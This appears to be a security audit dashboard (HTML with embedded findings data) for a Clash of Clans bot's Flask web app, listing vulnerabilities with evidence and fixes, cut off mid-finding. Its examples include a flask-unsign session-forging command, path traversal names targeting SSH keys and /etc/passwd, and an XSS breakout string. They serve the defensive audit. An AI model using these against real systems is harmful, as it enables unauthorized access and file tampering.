


==== docs/index.html @ efc42f2a "Add CoC API explorer, auth, security audit, and fix critical vulns - Add login/signup authentication" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Security Audit — COC Bot</title>
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --bg: #0a0a0a;
      --surface: #111;
      --border: #222;
      --text: #e0e0e0;
      --muted: #666;

      --crit-bg:   #1a0505;
      --crit-border: #6b1010;
      --crit-badge: #e03030;
      --crit-glow: rgba(220, 40, 40, 0.15);

      --high-bg:   #1a0d02;
      --high-border: #6b3a05;
      --high-badge: #e07020;
      --high-glow: rgba(220, 110, 20, 0.15);

      --med-bg:    #1a1500;
      --med-border: #6b5c00;
      --med-badge: #d4b000;
      --med-glow: rgba(212, 176, 0, 0.12);

      --low-bg:    #0d1a0d;
      --low-border: #2a6b2a;
      --low-badge: #4caf50;
      --low-glow: rgba(76, 175, 80, 0.1);

      --info-bg:   #0a0f1a;
      --info-border: #1a3a6b;
      --info-badge: #4090d0;
      --info-glow: rgba(64, 144, 208, 0.1);
    }

    body {
      background: var(--bg);
      color: var(--text);
      font-family: 'Segoe UI', system-ui, sans-serif;
      min-height: 100vh;
      padding: 2rem 1rem;
    }

    header {
      max-width: 900px;
      margin: 0 auto 2.5rem;
    }

    header h1 {
      font-size: 1.7rem;
      font-weight: 700;
      color: #fff;
      margin-bottom: 0.3rem;
    }

    header p {
      color: var(--muted);
      font-size: 0.9rem;
    }

    /* Summary bar */
    .summary {
      max-width: 900px;
      margin: 0 auto 2.5rem;
      display: flex;
      gap: 0.75rem;
      flex-wrap: wrap;
    }

    .summary-card {
      flex: 1;
      min-width: 120px;
      border-radius: 10px;
      padding: 1rem 1.2rem;
      text-align: center;
      border: 1px solid;
    }

    .summary-card .count {
      font-size: 2.2rem;
      font-weight: 800;
      line-height: 1;
    }

    .summary-card .label {
      font-size: 0.75rem;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-top: 0.4rem;
      opacity: 0.8;
    }

    .sc-crit  { background: var(--crit-bg); border-color: var(--crit-border); color: var(--crit-badge); }
    .sc-high  { background: var(--high-bg); border-color: var(--high-border); color: var(--high-badge); }
    .sc-med   { background: var(--med-bg);  border-color: var(--med-border);  color: var(--med-badge);  }
    .sc-low   { background: var(--low-bg);  border-color: var(--low-border);  color: var(--low-badge);  }
    .sc-info  { background: var(--info-bg); border-color: var(--info-border); color: var(--info-badge); }

    /* Filter bar */
    .filters {
      max-width: 900px;
      margin: 0 auto 1.5rem;
      display: flex;
      gap: 0.5rem;
      flex-wrap: wrap;
    }

    .filter-btn {
      padding: 0.4rem 1rem;
      border-radius: 20px;
      border: 1px solid var(--border);
      background: var(--surface);
      color: var(--muted);
      font-size: 0.82rem;
      cursor: pointer;
      transition: all 0.15s;
      font-family: inherit;
    }

    .filter-btn:hover { border-color: #444; color: var(--text); }
    .filter-btn.active { color: #fff; border-color: transparent; }
    .filter-btn.active.f-all    { background: #333; }
    .filter-btn.active.f-crit   { background: var(--crit-badge); }
    .filter-btn.active.f-high   { background: var(--high-badge); }
    .filter-btn.active.f-medium { background: var(--med-badge); color: #111; }
    .filter-btn.active.f-low    { background: var(--low-badge); color: #111; }
    .filter-btn.active.f-info   { background: var(--info-badge); }

    /* Cards */
    .cards {
      max-width: 900px;
      margin: 0 auto;
      display: flex;
      flex-direction: column;
      gap: 1rem;
    }

    .card {
      border-radius: 10px;
      border: 1px solid;
      padding: 1.3rem 1.5rem;
      transition: box-shadow 0.2s;
      cursor: pointer;
    }

    .card:hover { filter: brightness(1.08); }

    .card.sev-CRITICAL     { background: var(--crit-bg); border-color: var(--crit-border); box-shadow: 0 0 0 0 var(--crit-glow); }
    .card.sev-HIGH         { background: var(--high-bg); border-color: var(--high-border); }
    .card.sev-MEDIUM       { background: var(--med-bg);  border-color: var(--med-border);  }
    .card.sev-LOW          { background: var(--low-bg);  border-color: var(--low-border);  }
    .card.sev-INFORMATIONAL{ background: var(--info-bg); border-color: var(--info-border); }

    .card-header {
      display: flex;
      align-items: flex-start;
      gap: 0.9rem;
    }

    .badge {
      padding: 0.2rem 0.65rem;
      border-radius: 5px;
      font-size: 0.7rem;
      font-weight: 700;
      letter-spacing: 0.07em;
      text-transform: uppercase;
      white-space: nowrap;
      flex-shrink: 0;
      margin-top: 0.1rem;
    }

    .sev-CRITICAL     .badge { background: var(--crit-badge); color: #fff; }
    .sev-HIGH         .badge { background: var(--high-badge); color: #fff; }
    .sev-MEDIUM       .badge { background: var(--med-badge);  color: #111; }
    .sev-LOW          .badge { background: var(--low-badge);  color: #111; }
    .sev-INFORMATIONAL .badge { background: var(--info-badge); color: #fff; }

    .card-title {
      font-size: 0.97rem;
      font-weight: 600;
      line-height: 1.4;
      flex: 1;
    }

    .card-id {
      font-size: 0.75rem;
      color: var(--muted);
      margin-top: 0.15rem;
      font-family: monospace;
    }

    .card-meta {
      display: flex;
      gap: 1.5rem;
      margin-top: 0.9rem;
      font-size: 0.8rem;
      color: var(--muted);
      flex-wrap: wrap;
    }

    .card-meta span strong {
      color: #aaa;
      font-weight: 500;
    }

    .card-body {
      margin-top: 1rem;
      font-size: 0.85rem;
      color: #bbb;
      line-height: 1.6;
      display: none;
      border-top: 1px solid rgba(255,255,255,0.06);
      padding-top: 1rem;
    }

    .card.open .card-body { display: block; }

    .card-body code {
      font-family: 'Courier New', monospace;
      background: rgba(0,0,0,0.4);
      padding: 0.1rem 0.35rem;
      border-radius: 3px;
      font-size: 0.82rem;
      color: #e0c060;
    }

    .card-body pre {
      background: rgba(0,0,0,0.5);
      border: 1px solid rgba(255,255,255,0.07);
      border-radius: 6px;
      padding: 0.9rem 1rem;
      margin: 0.6rem 0;
      overflow-x: auto;
      font-size: 0.8rem;
      color: #d0d0d0;
      font-family: 'Courier New', monospace;
      line-height: 1.5;
    }

    .section-label {
      font-size: 0.72rem;
      text-transform: uppercase;
      letter-spacing: 0.08em;
      color: var(--muted);
      margin: 0.9rem 0 0.3rem;
    }

    .chevron {
      width: 18px;
      height: 18px;
      flex-shrink: 0;
      margin-top: 0.2rem;
      opacity: 0.4;
      transition: transform 0.2s;
    }

    .card.open .chevron { transform: rotate(180deg); opacity: 0.7; }

    .hidden { display: none !important; }

    /* Fixed finding styles */
    .card.status-fixed {
      opacity: 0.55;
      border-style: dashed !important;
    }
    .card.status-fixed .card-title {
      text-decoration: line-through;
    }
    .fixed-badge {
      display: inline-block;
      padding: 0.15rem 0.5rem;
      border-radius: 4px;
      font-size: 0.65rem;
      font-weight: 700;
      letter-spacing: 0.07em;
      text-transform: uppercase;
      background: #2e7d32;
      color: #fff;
      margin-left: 0.5rem;
      vertical-align: middle;
    }
    .card-body .remediation-note {
      margin-top: 0.8rem;
      padding: 0.7rem 1rem;
      border-radius: 6px;
      background: rgba(46, 125, 50, 0.15);
      border: 1px solid rgba(46, 125, 50, 0.3);
      font-size: 0.82rem;
      color: #81c784;
    }
    .card-body .remediation-note strong {
      color: #a5d6a7;
    }
  </style>
</head>
<body>

<header>
  <h1>Security Audit Report</h1>
  <p>Project: Clash of Clans Bot &nbsp;·&nbsp; Date: 2026-03-21 &nbsp;·&nbsp; 27 findings (incl. 7 new proxy findings) &nbsp;·&nbsp; 3 fixed</p>
</header>

<div class="summary">
  <div class="summary-card sc-crit">
    <div class="count">0</div>
    <div class="label">Critical (Open)</div>
  </div>
  <div class="summary-card sc-high">
    <div class="count">5</div>
    <div class="label">High</div>
  </div>
  <div class="summary-card sc-med">
    <div class="count">6</div>
    <div class="label">Medium</div>
  </div>
  <div class="summary-card sc-low">
    <div class="count">8</div>
    <div class="label">Low</div>
  </div>
  <div class="summary-card sc-info">
    <div class="count">5</div>
    <div class="label">Info</div>
  </div>
  <div class="summary-card sc-fixed" style="background:#0d1a0d;border-color:#2e7d32;color:#4caf50;">
    <div class="count">3</div>
    <div class="label">Fixed</div>
  </div>
</div>

<div class="filters">
  <button class="filter-btn active f-all"  onclick="filter('all')">All (27)</button>
  <button class="filter-btn f-crit"         onclick="filter('CRITICAL')">Critical (3)</button>
  <button class="filter-btn f-high"         onclick="filter('HIGH')">High (5)</button>
  <button class="filter-btn f-medium"       onclick="filter('MEDIUM')">Medium (6)</button>
  <button class="filter-btn f-low"          onclick="filter('LOW')">Low (8)</button>
  <button class="filter-btn f-info"         onclick="filter('INFORMATIONAL')">Info (5)</button>
</div>

<div class="cards" id="cards"></div>

<script>
const findings = [
  {
    id: "CRIT-001",
    severity: "CRITICAL",
    title: "Hardcoded Fallback Secret Key Invalidates Session Security",
    file: "web/app.py:22",
    category: "Cryptography / Authentication",
    description: "The Flask SECRET_KEY falls back to the hardcoded string <code>\"coc-bot-secret-change-me\"</code> when <code>COC_BOT_SECRET</code> is not set. With the known key, an attacker can forge valid session cookies using <code>flask-unsign</code> — granting full dashboard access without a password.",
    evidence: `web/app.py:22
app.config["SECRET_KEY"] = os.environ.get("COC_BOT_SECRET", "coc-bot-secret-change-me")

# Forge a session cookie with:
# flask-unsign --sign --cookie "{'logged_in': True}" --secret "coc-bot-secret-change-me"`,
    fix: `secret = os.environ.get("COC_BOT_SECRET")
if not secret:
    raise RuntimeError("COC_BOT_SECRET must be set")
app.config["SECRET_KEY"] = secret

# Generate a key: python3 -c "import secrets; print(secrets.token_hex(32))"`,
    status: "FIXED",
    fixDate: "2026-03-21",
    remediationApplied: "Removed hardcoded fallback. A random secret is generated via secrets.token_hex(32) when COC_BOT_SECRET is not set, with a warning logged. Optional python-dotenv support loads .env files.",
  },
  {
    id: "CRIT-002",
    severity: "CRITICAL",
    title: "ADB Device Serial & Tap Coordinate Argument Injection",
    file: "bot/adb_controller.py:23-29, web/app.py:273-277",
    category: "Command Injection (CWE-88)",
    description: "The <code>x</code>/<code>y</code> values from <code>/api/strategy/tap</code> are passed raw to <code>adb shell input tap</code>. The device serial from <code>config.yaml</code> is inserted into the ADB command list unsanitized, enabling flag injection. No integer validation or range checks exist.",
    evidence: `adb_controller.py:23-29
def _cmd(self, *args):
    cmd = ["adb"]
    if self.serial:
        cmd += ["-s", self.serial]  # serial is unsanitized
    cmd += list(args)

web/app.py:273-277
x = request.json.get("x", 0)   # no type/range check
y = request.json.get("y", 0)
bot.adb.tap(x, y, scale=False)`,
    fix: `x = int(request.json.get("x", 0))
y = int(request.json.get("y", 0))
if not (0 <= x <= 4096 and 0 <= y <= 4096):
    return jsonify({"error": "Invalid coordinates"}), 400

# Validate serial:
if serial and not re.match(r'^[a-zA-Z0-9:._\\-]{1,64}$', serial):
    raise ValueError("Invalid device serial")`,
    status: "FIXED",
    fixDate: "2026-03-21",
    remediationApplied: "Added strict regex validation on device serial in ADBController.__init__(). Added integer casting and 0-4096 range check on x/y in /api/strategy/tap.",
  },
  {
    id: "CRIT-003",
    severity: "CRITICAL",
    title: "Authenticated Arbitrary File Write via /api/config POST",
    file: "web/app.py:208-228",
    category: "Arbitrary File Write / RCE",
    description: "The <code>/api/config</code> POST endpoint accepts arbitrary text, validates only that it is valid YAML, then writes it to <code>config_path</code> with no path confinement. Combined with the CLI <code>--config</code> flag accepting any path, this is a full arbitrary file write primitive.",
    evidence: `web/app.py:208-228
new_config_text = request.json.get("config", "")
yaml.safe_load(new_config_text)          # only YAML syntax checked
with open(config_path, "w") as f:
    f.write(new_config_text)             # writes anywhere on disk`,
    fix: `from pathlib import Path
project_root = Path(__file__).parent.parent.resolve()
resolved = Path(config_path).resolve()
if not str(resolved).startswith(str(project_root)):
    return jsonify({"error": "Path outside project root"}), 403`,
    status: "FIXED",
    fixDate: "2026-03-21",
    remediationApplied: "Added _is_config_path_safe() helper that resolves config_path and verifies it is within the project root. Both GET and POST /api/config return 403 if the path escapes the project directory.",
  },
  {
    id: "HIGH-001",
    severity: "HIGH",
    title: "No TLS — All Traffic Transmitted in Plaintext",
    file: "web/app.py:342",
    category: "Cryptography / Network (CWE-319)",
    description: "The server binds on all interfaces (<code>0.0.0.0</code>) with plain HTTP. Login credentials, session cookies, live screenshots, and the ADB serial number are all transmitted in cleartext — readable by anyone on the same network.",
    evidence: `socketio.run(app, host=host, port=port, debug=debug, allow_unsafe_werkzeug=True)
# No SSL context configured anywhere in the codebase`,
    fix: `# Option A: reverse proxy (recommended)
# nginx with Let's Encrypt in front of the Flask app

# Option B: pass ssl_context to socketio.run()
import ssl
ctx = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
ctx.load_cert_chain("cert.pem", "key.pem")
socketio.run(app, ..., ssl_context=ctx)

# Also restrict bind to localhost if remote access isn't needed:
socketio.run(app, host="127.0.0.1", ...)`,
  },
  {
    id: "HIGH-002",
    severity: "HIGH",
    title: "Complete Absence of CSRF Protection on All State-Changing Endpoints",
    file: "web/app.py:155-299",
    category: "CSRF (CWE-352)",
    description: "No CSRF token, SameSite restriction, or Origin validation is implemented. Every POST endpoint (<code>/api/start</code>, <code>/api/stop</code>, <code>/api/config</code>, <code>/api/strategy/tap</code>, etc.) is vulnerable. An authenticated user visiting a malicious site can have their bot silently controlled.",
    evidence: `# All POST routes protected by @login_required only
# SESSION_COOKIE_SAMESITE not configured
# No Origin/Referer check on any endpoint
# No CSRF token on any form or AJAX call`,
    fix: `# Install: pip install flask-wtf
from flask_wtf.csrf import CSRFProtect
csrf = CSRFProtect(app)

# Or set strict SameSite:
app.config["SESSION_COOKIE_SAMESITE"] = "Strict"`,
  },
  {
    id: "HIGH-003",
    severity: "HIGH",
    title: "Unconstrained WebSocket — Any Origin Can Connect",
    file: "web/app.py:23",
    category: "CORS / WebSocket (CWE-942)",
    description: "<code>cors_allowed_origins=\"*\"</code> allows WebSocket connections from any web page on any domain. This enables malicious pages to potentially receive the live screenshot stream and log data, and disables the browser's same-origin protections for all API responses.",
    evidence: `socketio = SocketIO(app, cors_allowed_origins="*")
# Access-Control-Allow-Origin: * is set on all HTTP responses`,
    fix: `# Lock down to the specific host(s) that serve the dashboard
socketio = SocketIO(app, cors_allowed_origins=["http://localhost:8080"])`,
  },
  {
    id: "HIGH-004",
    severity: "HIGH",
    title: "Path Traversal in Strategy File Write & Replay",
    file: "bot/actions/strategy_recorder.py:52-53, web/app.py:251-252",
    category: "Path Traversal (CWE-22)",
    description: "The strategy name from the client is used directly to construct a filesystem path. A name containing <code>../</code> allows writing to or reading from arbitrary locations. Example: <code>{\"name\": \"../../web/templates/index\"}</code> writes outside the strategies directory.",
    evidence: `# strategy_recorder.py:52-53
filepath = os.path.join(STRATEGIES_DIR, f"{name}.json")
# name="../../.ssh/authorized_keys" → writes ~/.ssh/authorized_keys.json

# web/app.py:251-252
name = request.json.get("name", "default")   # unsanitized
filepath = bot.strategy_recorder.stop_recording(name)`,
    fix: `import re
if not re.match(r'^[a-zA-Z0-9_\\-]{1,64}$', name):
    return jsonify({"error": "Invalid strategy name"}), 400

# Also verify resolved path stays within STRATEGIES_DIR:
from pathlib import Path
target = (Path(STRATEGIES_DIR).resolve() / f"{name}.json").resolve()
if Path(STRATEGIES_DIR).resolve() not in target.parents:
    return jsonify({"error": "Path escape detected"}), 400`,
  },
  {
    id: "HIGH-005",
    severity: "HIGH",
    title: "Vision Template Loader Allows Absolute Path Injection",
    file: "bot/vision.py:25-26",
    category: "Path Traversal (CWE-22)",
    description: "The <code>_load_template()</code> method bypasses the templates directory entirely for absolute paths. Template paths can be influenced via <code>config.yaml</code> vision overrides. An attacker who can write <code>config.yaml</code> can point template matching at arbitrary filesystem locations.",
    evidence: `# vision.py:25-26
full_path = os.path.join(self.templates_dir, path) if not os.path.isabs(path) else path
# If path="/etc/passwd" → full_path="/etc/passwd" (no confinement)`,
    fix: `full_path = os.path.join(self.templates_dir, path)
full_path = os.path.realpath(full_path)
templates_abs = os.path.realpath(self.templates_dir)
if not full_path.startswith(templates_abs + os.sep):
    logger.error("Template path escapes directory: %s", path)
    return None`,
  },
  {
    id: "MED-001",
    severity: "MEDIUM",
    title: "Strategy Name Reflected in API Response & Injected into innerHTML",
    file: "web/app.py:252-254, web/templates/index.html:375-379",
    category: "XSS / Info Disclosure (CWE-79)",
    description: "The strategy name is echoed verbatim in the JSON response and injected into <code>innerHTML</code> including inside an <code>onclick</code> attribute. A crafted name like <code>'); alert(1); //</code> could break out of the attribute and execute script. The full server-side filepath is also leaked.",
    evidence: `# index.html:375-379
container.innerHTML = data.strategies.map(s =>
    \`<button onclick="replayStrategy('\${s.name}')">\${s.name}</button>\`
).join('');
# s.name comes directly from server — no escaping`,
    fix: `# Server: whitelist strategy names before saving
if not re.match(r'^[a-zA-Z0-9_\\-]{1,64}$', name):
    return jsonify({"error": "Invalid name"}), 400

# Client: use DOM APIs instead of innerHTML
const btn = document.createElement("button");
btn.textContent = s.name;
btn.onclick = () => replayStrategy(s.name);`,
  },
  {
    id: "MED-002",
    severity: "MEDIUM",
    title: "Session Cookie Missing Security Flags",
    file: "web/app.py:21-23",
    category: "Session Management (CWE-614)",
